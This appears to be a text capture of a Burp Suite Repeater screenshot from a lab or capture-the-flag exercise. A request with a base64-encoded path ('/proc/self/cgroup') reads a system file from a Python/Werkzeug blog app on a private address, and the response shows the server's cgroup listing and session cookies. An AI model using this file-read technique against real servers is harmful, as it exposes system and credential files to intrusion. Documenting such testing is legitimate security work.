 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 GET /data/L3Byb2Mvc2VsZi9jZ3JvdXA= HTTP/1.1
2 Host: 192.168.210.103:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: session=
eyJfcGVybWFuZW50Ijp0cnVlLCJsb2dnZWRfaW4iOnRydWV9.Zb-ee
Q.sXYrqsf9MJcPRBGP7Gubb4xLvSg
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 338
4 Vary: Cookie
5 Set-Cookie: session=
eyJfcGVybWFuZW50Ijp0cnVlLCJsb2dnZWRfaW4iOnRydWV9.Zb-jYw.5WhacE
vwHIq3wJmSi4TFjjDhPmc; Expires=Wed, 06-Mar-2024 14:46:59 GMT;
HttpOnly; Path=/
6 Server: Werkzeug/1.0.1 Python/3.6.9
7 Date: Sun, 04 Feb 2024 14:46:59 GMT
8
9 12:net_cls,net_prio:/
10 11:perf_event:/
11 10:pids:/system.slice/blog.service
12 9:cpuset:/
13 8:memory:/system.slice/blog.service
14 7:hugetlb:/
15 6:rdma:/
16 5:blkio:/system.slice/blog.service
17 4:cpu,cpuacct:/system.slice/blog.service
18 3:devices:/system.slice/blog.service
19 2:freezer:/
20 1:name=systemd:/system.slice/blog.service
21 0::/system.slice/blog.service
22